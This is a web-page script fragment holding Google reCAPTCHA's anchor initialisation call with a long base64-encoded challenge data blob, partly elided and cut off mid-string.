<script type="text/javascript" nonce="lo4-h2QlW5DpysSHBpD6WA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22RsKDfUbCiipawoJYw7rCh2RJUiRHw7PCk2AswpJlA8OPLcOeBSgpCyBqwp3Cp2B3wrjCu1fCu2PDkcK2XXzCqk9WEsOlw7F+w6ASHsOxKksYRsOFV8KYw6xgw5cvNi9xa8O1w6jCjcOxL8KSAi/CqsKCC8KMwp3DosOlw4YYw7rDrMO2wqpDJioxwpbDpsOnTU3Dn8O8TcOlwq80UMORaVNZWCbDm8K7X8K0wqfCkMOeWm/CgS3Dv2nCpzBYX8OAM8ORwozDj8O4wpVewqp4dnhuBcO+wo0RMMOLSwPCoMKEbkLDsQ0HVEJ0NVzCnMKOwpQvAwzCicKCQETDjg/CosKkw4N1HcORwq7Ck8KwRMONFX7Do8KMwpMpwoPCicKdw5/DukLCkmwDw5kFwro9w5XCi8K8wofDocOJbsK1LsO8w5ZOwqTDvsKQwr9Ow6zCmiVeMsK8FcOaZWfCp8KmH0/ChMO0w4clw6hnw4M+DcOTZMKtw5kKw5vCvHHDisKnwqbCmMO1Gwgww5IAZsKBasKffMKEdMOqfB3CtxMnwpnDjMOJwpfCpFZodMKDTUgLcsOVw65HwrZmO3nDrxRTw651w5PCmsKzw40WA8OswqHCl8O/E3HCocKvw6ACw5xew4keIMKkw5F9w4N/LTnDux7CjcKFw6Utw784w53Cj8KsNcKbXzfDksOCFsOQM3rCmsKrDhDDtnN0fRPDiSvDu1k7e8OFGcKbwqPDssK0WMK0wro7w5UQUmEhwoshw5DCs8O7YsKLw6MCwrY9NsK3wqXCjcOjwrcSHcKzw6Rmwp3CjULCtsO5w73CocK/w4h0HsKcV8KYwoLDrBXCvcKwwrEwPgsQfUfCt8K9QkopMMKIe3nCi8OhwoXDpQcFw5/[base64]/DjcOAw53CqsOqW8OhKMKgX8OXUMOSwrprRMKyexcGwq/DkE3DnMKJS8Oew4wmdsOAUcO5w7xXw4kkwovCvcK/[base64]/Dpyl/MXcWEcOoMjMuw7rChlHDssKbw7fCncKifAUGw4RAw4R3W28Ww6jDmAfDs8KfBGbChgXCk2nCs8K1JnokOF0bwqPCscOQN8K7wp3CssKYAMKDRcOofU3Cr8OHNnHCrMONPxk/wq0DChgAwoNtwrhVCcOZwq88w7DCiMOaw4EzOlzCqn43SFXDt23DncK/[base64]/Ds3AtQUxMFhApwpFdwqEBwrtYw7NQBR/DvDzCt8Kow4E7w4N/wo3Cs3cew5TCgTDDnMKYw6bCiFLDuzXCiMOAXx1qMcOFw755wq/Cp8OcwpQyw7xWwpQhWsOBwpvDu8KoOSbCkcK5wpkwwpnDshIbwqnDocK6DAdgUz/Dt2N7bsOddUPDjMKIwr7CtDXChMOxw6TCk8Orw4EWMMOXYcKcAsKawpfCpVw1wqpcwpzDtFcDTMOZccKNYWvCjXlHZcOHworCmcKoCz0/fmHClHjDvUvDmGdnBsOwQsOZf0fCmXjDqw/DgHzDisOIQ8OHw6jCl8Kswqt4EhfDvcO6JsOfwqHCs8KVOMKJdgR8TnXDm8OyOcOgAnsMw7xRw6DDgwwYw7PDjsKIwos2w6w+dFUTOC5hwqhNwrvCjVU7Z8Kzw5zCngAiCj/DrQB7JcKIQMO3fxfDmsOwwqY+E8KSGBdVw4ctw7HDtsOwMxXDqmXDpcK9N0gAw5rCj8Kpw6jCvcOLwpPCilclwp/Ciz/Cq8OhJ1Ryaxwnwq7CusO7w47CqMK8w4EZYChFe30IwoPCpUPDgETChsOVw7HDoMKHZFrDtnHCkMOiw5TDq8KlwrscPxTCpC05IxDCv8ORGE3CoHrCqsO3wojClHQWTDBFw4DDoVfCiT5xH20gw4TDjB9JRx5OMsK7QMOmKjzDisKlaMOrw4snTldOwp/CjcOgC8K3LiUPN8Ovw6LCvwfClWwXwoDDhMOIwo3CpMONw5bCksKMwocYw7PCvsK3GsOzwqfCkwdawqgNbljCicK8w4jDv8KvKcOrZVvDm8O7VhjDtmTDo8Kcw6BpMsKfw53DhWLCmsKESCJcEcKfTMO0wqPDvsKYwroKw6rCpFIBw4/DoMKJw5p8OcOwUsKLVFzCtcOdLMK0w7wCL3B+WsKcw7FfwqZgJcOFN8K5w6/ChlXCpsKsFMOYZ3PDocOodMK+N8OYw6BRwo7CiMOtVwwDaMOFcBk/w6ZIw7F/fgMoYcOTbRNXVsKRGQzDkVjCtsKDw5JEw5jCmMKGw73ClMKdeH40wo1HbcKvCz7DmcKOwqNzfx1lwobCvw3DgygTc8OPwrNXwoFSQcK8HsOhwprDl1A4dCZYZW/DlwLChl3Ct8O4wq3DvsK6GsOsAXJswqrDgTh4HMKywrXCkRctdk7DoSEvwrt0NcOoDC7CjsKrBcKjMmZ8axJFJMOAF3TDjcOWw4IJKlQEwrTCj0h/wpjDpMOhTzs3cBJJwpFRwqjClsOaw47CihHDrcKYCcOgw4rCkwjDu0vDhj9uRcOzDwzDhMKzb8OCw5ZawrrCgyDCuMKkwp1gw4dhwqHCiV96T8KfF307wpRLw5kcwpTCpQAxZsOHw6xUw6/Dr8O4w57Cn3crFCvDgMKawpoHw5nCijNUacO+GsKhw61Tw60fOwLDvsKjworDvDlJw73CnkIRw4nDnU04worDrGt8wq9tFTLCk07CmMKEwqLCvsOHwr9xw6bDncKbbGfDtcKFVsKawo8/wp8gw4HCtzUlwr4iwqTDsjEIw4zDsMO0wqhnXyXDnlIkw6TCp1nDm1bCmMOxOMOCe8K7wrTDosOZw5LCrcOZOcK2wrbCqsKBw7k3wqFBYikMd0M5c8OhXH3DhcKiTcKnw5JxDAx1wpVxCsO5H8KhZ8Oow7gbwqh1XMOOwq55GsKuw6Elw4swWsO0XsK/PsKzCFxcw6TCo0TCvsOCwofDtMKCU8O3R2kRXHY1bVFwwqUGWlHCk8O0w5EvCx1Aw5ADJ0jCh8OHw67CkDLDgsOAVsOWLsOGwrkMbMKXcR0zNWMjfGzDrA7DlMOzZ8K7w4vCocKGbA/[base64]/DqcOjwqnDqCTCrA8IwrgCbsOxJMKvw7fDvnUBdcOqw6zCiiZEw6fCgcOIwoJOw4TDlsOCJhzDicONYXF/w63Ci8KGwoknwq8Mwo7DgC5Nw57Dlndbwr/DoMOTYcOEw5wOWcK+wrF7w5sxw5XDvsOxw4tiDsOOw4nCtMKVw5RWwpbCi8O/wp/[base64]/X8OJFhHCl8K+woXCtzzDncOhwrFqw5VWRsO5U8Kaw7nDtcKQZkHCicKSwpbDlMO8EBvDs1LCoytbwpsswqDCm8O2SEbDkinCjcObdHbCuMOew5d7MsOfwosRw400QEomVcKXMzrCv8O+w7lHw5fCvsKRw6sJAFjDmk3CpEt/w7o6wrY/[base64]/[base64]/AMOTwrAtwo83RMKUw7PCu8KVAsKewoM1KXvDtF17NcKjXyTCvk8Fwp/CuWEHw4hWPsKQOGvCpj3DocO0Y3jComkmw4N0asK2FsOub1QhRwPCkkfCpcK/eVTChHvDpUZHDcKEw5UQw6fCk8KXRGhCXGQ3AcK9wo3DqsO4w4fCt0R9wqJKUULDicOUB33CmsONw74tdsOiwr/CjBp+ZMKlBwjDrAPCs8KjeRpnw5xmZEvDuhELwoLCtjvCg0R5woRww7fDnVgMFMOsecKcwqMSwqs3wqYZwp3Dt8KuwqbCnT/DgsKuZSbDscOqO8KZdFPDgzoDwrkCKcKjw5rCvsOuwqxjwptXw40cGB3CtX3CvA9Qw5TDqcOfNsOReQNtwrUKwpDDtcOrwoDCusO7w6TCkcOqw5xvw6gmERg2wrA3YsKTw4vDsitfGzo3XsOmwpjDhsO5M2/Dum3DmQ9tIMK8wrDDisKKw4nDvHE2wo3DtcOnfcKhw7ARHgfCssOeQD8Kw4vDthvDlSx3wqY4DEZgF37DsjjDmMK6QjTDuMKvwrM2XMOHwqbDo8Oew5LDnsKywrLCl07DhkLDtcOMKVjCp8OnFh/DsMO9wr7CqUvDq8KkMgfDqcK5T8KGwq7CpSvDlC5ywqgmBzjDgcOOF8K9KMO3ccOXDcKuw4UCBFPDtgrCnsKPG8KtwqvDpirCsDZ9w4/[base64]/CpQAIw7nDkcOYT8KVwpHCl8KOw4g1X07CqzfDrsKvwqjCuD0RwrYsX8O1w7/Cr8Krw5vCl8KaIsOaJMKlw57DgsOhw4jCixjDt18/w5LCnxzCq1ZJw7/Cjx5CwrrDlERMwrzDt2HDqkzDssKLQMOWKsK7ccKRw5lqwoPCj37Dr8Orw7Ivwp8hMgFQwoRmEG4tw5gTwrhzw5kLw7LCncOzb8O6woTDsMOcNsO6C31rG8KiMhXDq0jDiT/Dh8KlE8O3NcOQw5MSw4zCiEnCpcK0wpnDvMOmNGJEw6wdw6XDtsOlw6R4JDUFS8K5LRfCrcOxOnDCpcKBYsKGe2nChT8FSsK/w47Cug/CpMKzaGYSw5kLwroCwpBdKHc2wqFQw6rDi1NYKsKfQMKsw5hgURphCU/[base64]/CpgsEwpI2fCY5w6HCpsKMw4PCtMKIwqg1woTCoykfwp/Dj8KVDcK3w79gbsO1AxzCpSLCosK8w7zCu0VNfMKpw6QJEi5mRXzCkMOmdmPDh8KDwp1OwoU/YWzDqDoZwrzDkcK2wrLCqMKrw4UbWSoWDh4WcS7DosOvA0xkw7LCjQDChjwbwowJwqQ9wojDpsO7wrspw7bDh8K2wq3DpBjClxDDsBBhwqx8IUvCmsOWw5LClsKawpvCtcKkbMO+LcOaw5fDol/Dj8KZw4BGw7vCu2gOw57DusKgOCcOwrrCgTPDtAXCgMOywqDCpHhPwq9MwqHCoMOWI8KPasOVYSJ0JTk5X8KbwpEHw6sLeH4ZasOKI1MlDzjDpR1TVsOQKjw8JMKqNWnCtXTCgHIRw45iw4jCo8Ozw7Rhwp3DqSIIBjd/wrnClcObw4DCiRrDgQ7DksOOwpUYwrjCtF4WwpbCqkXCrsKsw4zDlR8JwrwUwqZhw6nDkkLDrE3Dkl7CtsKTAD3DksKKwoPDn1gjwpIJLcKLwrJSLcKuYcOPw4XCvMO2NmvDisKYw4Rqw55Cw5zCqgp7ZWXDlcOYw7fChDV0S8KIwq/CtcKYeh/Dm8Ozw5kSYsKvw7srN8Oqw4xrHcOuXCPCkMOvF8ODSQvDp213w7ggHFbDhsKhwqHDlcOewqzDh8OTPGQ/worDsMKnwr04F3LCg8OgPVTDqcO4FkjDlcKCwocoOcOlMsK6wptwGnrDssK7wrDDo3LCsMOBw5zDv3rCqcKJw4IyCUFXKXgTwojDt8OETjTDsC8cT8Osw6p/w4Qhw6VDKVTChcObO3zCr8OLHcOgw67CtxVSw7vCvlNjwr1Jwr/DgQnDpsOuw5JbGcKkwqrDn8Oxw6DCmsKRwoV3PTbDogxzcMOWwpDCk8Kow7DDjMKUwqvCucKfcMKZXVPCocOSwpoxM2tjIMOgHn/CocKewpTCp8OYWsKVwo7Do2jDo8KjwqvDpWl2w7LChsKjYMObN8ONBGV+DcKyYj1xCh/CvnBRw4JxCTxVEsO4w4/[base64]/I3ghwoLDosORwrDCoH/Ch3bChMO0w4vCucKmw45gw5fDrcKNw5zCniU1PsKcwqLCqMO+w5skfcO8wofCm8ODw5IGDsOiBSDCgnkHwonDpcOxIXXDpQR+w4BCZ2BgVmHDjsO4TCtJw6swwoY6QGNOaGk1w4TDiMKswqJ/[base64]/DjAvCk8Kmw6ASOsO7LBjCp8ODAWB2MsOGw4TCj1/CnsO8IFACwprDpWvDqsOJwqPDpcOtUgjDisKOwofCo3vCoVsMw7zDgcKuwqolw5UpwrzCvMKBw6XDmHHDocK+wrHDulliwoVHw7okw4TDtcOfZcKew5MiOcOzUcKScDHCgsOWwogjw7/CqgvChjUPQxzClh0EwpLDlBskaC7ChCHCucOKXcKwwp8IUTnDmcKtMmcmw6DDvMOVw5DCuMKmUMK1wp1OFH/[base64]/KmQgF8K+w5rCqQVsHHFQwqXDvsK1ZsOCFEMmHsOcwo7CgcOWw5llwo/[base64]/b8OJw7rCrMOGwofCo1vDlsOAw4fDkMKOdcOSw4rDmMO/[base64]/Ch8KrKUkPGcOrw4LCrsKjc8O7ZCfDi2UecMKKwoXCoGFKw7Q9w6QZd2fCkMOeQiLCv25gb8KOw4Qia2LCjXvDvsK9w5fDpBvCncKWw6Rtw7/[base64]/wrjDhcOLHsKewrs7esO3VsKODMOeNcKMw5nDsgrCtcK6EsKIBBPDsBvChWYvw5olw6LDjlLCtkDCiMKfTsO4VhvDvsOyfcKUTcOUbwLCncOCwoXDvF5lPsO+C8KAw6HDnT3DpsOJwpLCksKpcMKgw43DpcO3w6HDrTYDHcKoesOHARtORcOjRiLDgD/DhcKPSsKfXcO3wp7CosKnc3HCuMOiwqnCiSAZw7jCo3IgE8OdTyZJwqrDsRHCosOyw7vCvMK4w5UoN8KYwqLCrcK3SMOpwqA/wrXDq8KUwp3DgsK6EQQwwo9gb1bDq2/CrWvCkB3CqUbDucOkHSshw7nDsUHDtnp2b1bCrcK7E8OZwpzDrcKgEMO9wq7DrsOXw6kQal1iF0I6eFwrwobDssKHwqrDrjZxfx4Vw5PCqAYyQ8K9UE5gWsOUP0sXdCDCncOFw7M5birDknXDuFvCnsO8RsOgw7MvJ8Oew6DDpTzCgB/Dq37DusKaERgnwpkjw53CikrDkWY1w4dzdywrfMOJcsOiw47Do8OtWFrDkcOoY8O2wrIzYcKVw5ERw7/DkDkDZMKqfhNqEMOrwpBpw4DDnXrCkU9wMlzCgMOgwrguwqzDmXjCk8O7w6dLwrtHfzXCkn4zwpLCtsKMTcK1w5wzwpAPfMOSUUsAw5vCtTvDu8Oow6QqZUEpc0LCuXrChCcRwrTDmBrCisONYlLCicKMWX/CgcKfUXdHw7zDo8KEwobDicOBCkIuccKBw4hwNQlywqEGesKqbcKyw4RbfcKhADo9fMObJcKNwoPCj8Ocw5gmZ8KQOTTCt8O1PQDCr8K+wqPDsGzCo8OmNAtyPMOVw5LDuV4rw4fClMOgWMK5w59cS8K0S27Ck8KvwrXCoy/CoTUzwrklOV94wqDCjiNBw7thw5PCqsO8w6nDnMOaPxU9w4tBwoFFFcKDXUvCmy/CrAVOw53Cl8KuIcKiRVpKwp1LwozChDtTazkgFzFfwrjCg8KIAcO+wrPCiMKkDAgjIR9+EFnCvz3DqsO7W0/ClsOPKsKga8Onw6cKwqcSwqrCjx5BIMOFw7IMRsO8woPCrsKJKsKyWTDCg8O/MirCucK/KsKPwpPCkU3CtsO0w4/[base64]/[base64]/CkcOJacOGAcOOwpjCi8K9w6fCvhDDsXkBd8O8AMKgOsOPE8OZHMObw5w5wrtOwrTDvsOoexh9fcKrw7rCnHPCoXFgJcK9Ni4bTGPDuGNdP2/DkmTDhMOtw5LCrWZhw5bCgH0eHwxCCsKvw58Iw6sHw7pyDzTCngcow45lYwfCtzXDix7DtsOSw6PCnC5mOMOkwpXClMOZKHYqfnpHwrA6WcOewoPCvFN6w5deTw4Sw4ZRw4DCiGUCfRVJw5pZVMOQW8KHwojDocK5w6N0w4/CsyLDncKrwrY0IcK/wqhXw7t4C0oHwrsTMsKmPiHCqsOQJsOrIcKGCcOZZcO2ajbDvsK/S8O/wqQzA0l1wp7CvnrCpRDDp8KSRBnDl1tywrgAK8OqwokXwqpuW8KFCcK9BS4RGCciw7hpw53CiUPCnW0VwrTDhcOTcT1lCsO1woDDkgYyw5NETsKww53CsMKtwqDCiR/Ck1FNWUcoV8OPCcKWZMKTKsKMw7E/wqBpw4lVasORw64MFsO6TTBaTcOzw4k4w7bClVAVWyxWw5RuwrfCrBZfwp/DvsOqRgY0OsKfF33CkxTCicKtWMO7I0zDiDXChMKTAcKFwqFSwqTDvsKIMxLCu8ObeFtCwq5Zez7Dq3bDmgvDnkfCqFhqw7cEw7x6w49/w4Iaw5vCr8OYV8K4WsKmw5nCmMO7wqBuY8OWOhPCmcKOw7rCq8KMwp9WCzXDnWLCqsK8PB0SwpzDjcKmDkjCoQnDjhxzw6bCncK2aDpGb3sTwpl+w7/[base64]/DmcOvwqnDvhA4w645JcKgw5HCuSrDjcOVI8O6w41hw6g7w6V/w5NZSXrCj08jw6kSasOYw6J/O8KsRMOjPglpw7XDmirDjHjCr1fDu2LCpCjDun8udAzCjlDDom1+S8O6wq5cwotRwqQ9woV2w7NISsOBAhfDvE99CcKwwqcKYgkAwo5CMsOsw7pGw4LCucOKw71CScOpw70dCcKtwq/Ds8Kew4rCpTBmw4XCjB4EKcK/[base64]/w4jChsOzw4vCrcOrdSYRwozCtAEpA8K+w7TCuCJsJgHDt8OMwog6w7vCnQYwB8K3w6LDvhDDgnZjw5LDsMOaw4fCk8OLw6dFcMO/ZUYTDsOcZXgULTtnwpbDsjlAw7UVwrhHw5HDnjtmwoTChh5twph9wqNVWj7Dr8KIwrBIw5FJPTlmw4Fkw5PCpMKSPw4XIjHDqmTCjcOSwqPCliRRw7dFw4fCsRLDmsOUw4HDhUNkw4hbw5oAfMO/worDsgbCrHo6e2Q5wpTCiAHDsW/CsjZxwqTCtynCtEstw5V7w6fDui7DoMKmasKFworDn8Oxwrw0TWJ8w5ltasKWwrTCqjLCssKsw5JLwojCnMK6w6XCnwt8wrnDhntPEcOHFz0hwp/ClsO5wrbDpmxmIsOHKcOuwp4DasOebVF+wo96b8ODw7F5w6cyw4PCgHs5w7LDv8Knw6bClMO1NVkQVMONDT3CrXTDigcdwonDucKRw7XDgRTDp8OmPwfDjMOewofCjsO5MxLCinPDhFgbw73ClMKPIMKrdcK9w61nwqLDnMORwqkuw6/CjcOdwqDClxzDvRVMccOxwpgbH37Cl8Kzw4rCicOxwqTClFbCr8O6w5PCmgzDqcKUw5bCt8O5w4N9F0FnLcODwpo/wqt8MsOCAy06d8KBHXTDs8KEMsKow5DCmzvCvjZYQnlTwojDj2srRUjCp8K2M3jDoMOPw7RcA1/CnDjDu8O+w541w6LDi8OwPFrDmcO8wqQUb8K2w6vDisKpPFw9eC/DtksiwqpVL8KILsOBwqAOwrhew4DChMOsVsKRw79pwobClcO6wpkhwpjCkm7DusO8AF9ywrfCik0iMcKnTMOnwrnCgMOPw5HDt2/CssK/Xj4/[base64]/DpUNPwo7Ci8K1OlFyw7/[base64]/CnMOWw58xeMKTDjPDg8KvwoJDwqDDnFTDoMORw7ooE1tMw5HDucOvw4RXKCtTw4/Co1LCksOQfsKiw4rCtXl4wql4w5Yww73Cq8KKw5dYT3LDtSjCqi/[base64]/[base64]/ClcO9KMOUwrrCjMKHwq0cwo3CgcKcwrkNwrPCiMO4w7lCw5/CtmxMwrnClcKKw4pow5wTw5YdI8OxSB/DkXXCs8K2wogEwq7DiMO5Th7CucK8wrXComhnKsKmw4dZwqzCtMKEbMKxXRHCrTPDpiLDvGc5OcKnYyzCvsKLwo9iwrI1bcOZwoDCnC3DrsODNkXCrVYUD8O9XcKAPUTCrzzCrljDqH9ocMK9wrjDqnhsH2N1eh54GEVlw4hhLCnDmHbDqcKEwq7CqT0AMFrDqxd/fVvCq8K/w419SsKWdWUXwr1sXXZ9w43Dm8OEw6PChzIKwpkqeTMewpxJw4HCmyQKwoVKZsKawoDCucOEw404w615JcO0wrDDncKxOsKiwpvDvVjDlFPChsOFwpPDnjYzNhcbwqrDuB7DhcK5JiDCqBltw7nDhj/CrAk8w49XwrjDssK6wphjwrbCjlLDnsKkwrphJCMhw6oebMKvw5rCv0nDuEzCvxjCuMONw4NbwqzCg8Kcwr3ComJ1YMOlwpDDrMKawpMGHhfDhcOHwoQ9VcKKw6bCgMOdw4fDrMKVw7HDgzHDqMKKwox/w4dgw51HCsOWU8OWwrpPKcK/[base64]/e33CnwsZw63DkUPCmno1T8Kxw6HCrMOgw63CoEE5KMOCTy81w5Fsw4/DuTXCrcKGw509w7/[base64]/woXDiMK4NcOywpVRWsKwAsOlw6DCoEpIIUXCsCfDvGDDssOiworDosOtwr9Fw6Q1YxTDkgbClFXCvivCrMOZw5NIT8KTwpFgOsK/csOTX8KDw5zCssKmw6QPwp1Tw4bDqRwdw6g/wrzDoy1CeMONNMOhw5vCjsOdZkBkw7TDuCkQWylsYB/DrcKtC8O5OT9tasOPYcOcwrXCkMOgwpXDmsKfVjbCjsOoB8Kyw67DoMKxJl/CsRsEw67DpMKxXQLCmcOiwqnDmlPCvcK9RsOmDcKrSsKkw4zCksK4GcOKwpZ3woFoDcOWw4h7wq0YQV5Cwqhfw6jCicO0w6xvw5/CnsOLwoFPw73DoSDDpMOpwr7DlXwJQMKGw5fDm355wp9YZsO7wqRRQsK3UDNrw4hFYsOvM0sfw7InwrtdwqEOMCVhMDDDn8O/ZB/CoxUkw57DocKzwrDCqHDDqmnDmsK/w6Ucwp7Dmi9xX8ORw717woXCjBbCikfDgMOOw7fDmh3CqsK/wozDhmDDiMOjwoHCocKEwqLCqEItUMOxw6kEw7jCmcOJW2jCt8O0VnDDqDjDnQNxwrvDrAPDtEbDv8KLCx3CtsKGw4NIcsKVCy4UJwTDnHoawodXKDfDjR/DpsOFw4ULwpJGwrtFBcOEwqhBGMKnwpYOcj4xw5bDu8OLAcODSRc5wolsZcKzwpZdOlJAw5PDgMOgw7IgVXvCqsOrBMKbwrHChMKXw5zDvGTCqsK0MjXDrk/CpE3DmHlaBcKhwpfCiXTCv3Q/XFHDtkELwpLDgcOIIlghw4t8wrkNwpLCvcO/w7YBwoAMwqzDrcKkIcKsbsK4P8K5wqXCoMKqwr0dW8O1AVFyw57CoMKxZUAjN1FNXGA9w5HCi1UWPgtaQHnDlyPDkxTDqi0QwrTDqG8Aw5TCrSrCuMOAw4I0XCMYRcKMCUfCqMKywq0/RibCpnwMw67DmsO+XMOyIhnDlg4PwqYlwoggccOVJsOWw4fCgcOGwphaPSpcbHzDrhrDrQvDhsOqw5cBf8K5wqDDn0EwIVXDsF3DmsK2w6HDthQ3w7XClsOyEsO1AmEOw4TCoGI5wqBAUsOiw57Ct2/ChcK6woJNOMO4w4HDnCbDgSLCgsK4EDVrwrclNXdqbcKywpcKNw7CkMOKwoQSw6jDu8KMNgtHwrk8wrXCvcK4WDR2TsKXIH9swoQrwpDDpA4+GsKZwr0mfG4CDm8GYXUOwrViRsO5MsKpYRXClMKLfVTDugHCusKkWsKNMW1VO8O5w7AYPcOAd1/CnsO+EsKcwoBIw6YcLEHDnMOkXcKUf1bCl8Kbw7UZwpAow4nCq8K8w4NecRg9esKrwrREasOkwo41wrVUwpoQFcKmRVvDksOQJ8KGQMOXEifCisOiwrfCkcOAfXZBw73DsiMeMwLChlzDlA4Hw6TDl3PClgQMe3nCjGlJwpDDoMOww7bDhAgUw7rDm8OMwo/CtAYdFcKpwqJXwr1XMsOnC0LCs8OpGcKABkDCsMKPwoEEwqE3I8KbwoPDjx8Kw6nDtMOJMgbCkwYbw69zw6vCusO5w6QvwoTCrV4Iw4MMw6ITYFjDmMO/LcOONMO2K8KpVsKaBFNYRAFCTVvCvsOiwo3Dq2YKwr5kwqvDhcOec8Kdw5PCoTI5wpF4V1rCgxXDliUmw7IiHmLDsXEcwrNHw5FqK8K6dWBQw6cHZsOWFxkCw7ZZwrbCoEBFw60Ow7JFw6/DuB5yJBFsCsKKS8K/NcKoXWgMRMOCwrPCtMO+w54fFMKlYMKuw5/[base64]/Du2QXbGXDlRDDtMO9woBxw6LDixPDjcOFd8OowqnCkMOJw4dUw4twwqLDm8KAwoFbwqZkwoTCgcOuGsO8TcKDTWkTBcK3w4PCh8KNFsKgw67DkVTDu8KIETDDksO/FyRbwrh+XMOTRsKKKMOaE8K9wp/DmgRrwqp8w6Y7wpEYw4rCrcKAwr/Dl0DDilXDun9MRcOhdsOSwok+woHDnjTDmMK6S8OjwoJfZ3MdwpcswrouMcKLw6MZZzJww5TDg3JNd8KfX1nDm0dtwpYqKTDDr8OMDMOQw7/CjDUJw5/[base64]/ChcO/XcOuRMKMw6TCuh8DG1jDsmI2wqw1w5DDssOPWWVdwo/DgEFVw6XDssOTGcOsKsObfwppw5LDsDXCiGnCmXxzB8K7w61TJXEUwp4PYgPCiDY5TsKnwq3CtztJw4PChTnCn8KZwrHDhzbCo8K4L8OWw5DCkzbDpMOswr7CqhvCoSdWwrA/wrkaY13Ck8Ojwr7DssKpSsKBOwHDj8KLV34KwoczGx3CihnCkFYRMcO3aF/Cs0fCvcKIwpvCl8KZanEuwrHDs8KAwpw8w4gIw5rDljvCucKkw7FHw4VVw69pwp4uPsKqNHPDucO8wpzDu8OFNMKww7XDr3NQK8ONW0rDjEFOWMKBJMOHw7h/X29dwrA2woLCmsOSTmLDusKfCMOlHsOgw7TCnApfSsKwwrhCEX3CthfDsyjDr8K9wqJII2jCvMO9wqvDuEQSd8Ocw6jDuMKjalXCk8ORwoAzNH9bw5ZLw4rDj8ODbsO7w5bCvcO0w5UUw4EYwqAOwpTCmsO0bcODMVzCkcKdGXovHVPCmABVbA/ChsKnZMOQwqAnw791w5Rzw6/CjcK5wrtqw6vCrsKGwo9gwrTDmMOOwqd9O8OQMMO4ecOHDEl3Cj/[base64]/Ci8KbLsORBHJ/[base64]/[base64]/DicOcc8K7wolmw6DCvsKUwqxdEsO8wqXCtsONNMKyXTPDjsOVRSPDvk1GIcKOw4TCkMOaR8KeYMKPwp7Cm2LDnBTDtEXCigHCmsOqEzQMw7h3w6HDucK3f3DDuU/Cuw4Gw5zCmcKIGsKYwpshw51zwrrCmsOXTsO9CVvDjcOAw5HDgVzCoGLDqMK0w4xuGcKeQXg3ccKZLcKrD8KzM2ggMcK3woF2GXnCjMKMdcOqw44OwpATcVZ7w4MYwo/DmcO6YsOWwpEXw7fDjsK0wo7DnWYrVsK2wpnDhlLDh8OMw4YbwoNtwrjCuMO5w5TCiRhKw61Rwpt0w6LCjCLDnDhmfGZ9OcKWwrgvZ8OLw7LDtkHDv8KZw7QSeMK7cnvCtMO1CwYZEyMCwp4nwoBLcB/DusKsYBXCqsK5Ll8DwpRsF8O9w5XCiTzCpFbCmTHDtsKuwonCuMOuFMKfUT/[base64]/P0tqw51cw69lw7gfw7QBc8ObRsKPw7BKwr8kGzXDu3AjBcONwrnCtTpWwpdvwqrDjsK6XsO4CcOVWUoYwpsSwrbCr8OULsKxBGN/[base64]/[base64]/CokXDj2TDhcO/FgLDhEYAIAzDqyEcw5TDrsOKXBTDlSMlw53ChMKZw5TCisO/QF9KXis4HsOFwptSPsOoPVV6w7AHwp/CkD7DsMORw6o8aUlrwrl/w6Rrw67DkxbCn8O2w4QAwq1+w4DDrzEDBDXChi3CuXUmIA9EDMKwwqxYFMO3wp3CncKsDsOnwqXCiMOySjx9JwTClcOYw64VWzjDvmAyIiQNGMOLUiHCjcKww6wdQz1nZg/DvcK4OMKGHsK9wr7DuMOWO2DDs0XDjR0Uw43DhMOqfXvDoQkGZFfDoCgow6IZH8O+NDrDsRnDt8Kgf0wMOXHCvhcIw6w/[base64]/w6TCo8OpemBow4jDsXHCvsO8w5HDlGXCul4xwotFwr4HBcOywr3DmXx0wrnDmkbDgcOcCsKxwqkqOMKTCQpnKcO9w6JqwqXCmgjDusKWwoDCksKdw7Q1w7/[base64]/VMKOwqjDuxnCvMKvDcOlMyDDgCcswpbCoD3CsGUmMMKMw7LDgHLCncO4H8KoX147Z8OJw4gnHizCrSjCjVppHMOiFcOqw5PDgj3Dr8OfbhbDhwvCjG4WeMKLwoTCsQrCoTnClkjDv1fDiUbCmyJzRRHChMKnJcOZwqXCn8OsYzAYwqTDusKewrUJeD0/EMKgwrBKJ8Kuw7VBw7rCrMKvQlpewqHDpS8qw6TChANDwrUaw4ZXRlvCkMOlw7jChsKaVS/ChFvCksKeO8O4w59aBnfDqW/Cvk4nCcKmw7FeScOWEEzCuwHDgDNMwqlKLzvDgcKzwpATwqDDrWHDqmZ9FRh5HMOBcAYmw4xEG8OWw7ViwrUTeBg0w7oiw6/[base64]/[base64]/CiMK0YcKXRMKDHQhFcsK0w6/CvMKpwoxxZMKfw7kSDzkHXgTDlcKOwrN2wq4tEMKdw6oeEXp1PCHDhUxqwoLCvMKlw57DlHt8wqMOUC3DisKaAwJcwo3CgMK4Tw5rOEHDn8Omw542wrTDjcK4Elk2wpRddMOHSsK+ZibDljcdw5B7w6zDq8KQKsOFWz8sw6/Csk02w6XCosOYwrHCpSMBYgvDisKEw4Z7NlpjE8KtFiRDw4ZBwoIEennCvsOsCMOqwq5qwq94w705w5tgwospw6XCn2jCjmkOGcOJIzM2ZsKICcOqCRPCqQMWak9EJyIXTcKxw5dEw5QbwrfDsMOUDcKHPMOTw6rCg8OZckLDksKjwrrDjAp/woc1w6rCucK1b8K1IMKAbFVowoEzU8OdEixEwpzDsEHDhAM8w6k9PhLCicKCHTc8ChXCgsKVwp9+NcOVwozCgsOvwp/[base64]/DsnZTwqptFXnCiHw9woTDlsOsLhsTS2NqHRLCmsO5wq/Dlmtxw6UUExRpAHUhwoMZYwEYe1NWOVXCqGhgw6TDqi/CgsKYw5LCoSBiLlJnwpXDhmTChMODw6hYw6dYw7jDlMK5wp4gWDHClsK5wpB5wolowr3CkcKhw4rDnk94dCJQw6FbES88Wy7DgMOuwrtreDdIZnkqwqLCkX3Ct2PDngDCpSHDqsKxZTcPw4PCug1cw5zCksO/EznDq8OsbsKtwq5CXMK+w4BNLgTDrn7CjnTCkW4EwqhZw5Z4RsKnwr9Jw45ELRxrw6jCqS/DoHYww707cTnCgsOOdywHwpN1fsO8d8OKwpDDnMKCf05CwpoAwqg/FcOlwpMuLMO7wpUKNcKEwp1dOsOlwoI8W8K/CcObIcK8FcOTV8K2PyHCosKLw